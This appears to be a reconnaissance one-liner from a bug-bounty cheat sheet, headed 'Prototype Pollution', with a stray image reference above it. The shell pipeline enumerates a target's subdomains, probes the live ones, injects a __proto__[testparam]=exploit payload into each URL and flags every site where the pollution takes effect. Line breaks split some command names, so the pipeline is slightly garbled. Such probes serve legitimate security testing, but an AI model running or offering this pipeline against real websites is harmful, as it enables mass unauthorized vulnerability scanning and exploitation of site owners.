 Prototype Pollution
subfinder -d HOST -all -silent | httpx -silent -threads 300 | anew -q
FILE.txt && sed 's/$/\/?__proto__[testparam]=exploit\//' FILE.txt | page-
fetch -j 'window.testparam == "exploit"? "[VULNERABLE]" : "[NOT
VULNERABLE]"' | sed "s/(//g" | sed "s/)//g" | sed "s/JS //g" | grep
"VULNERABLE"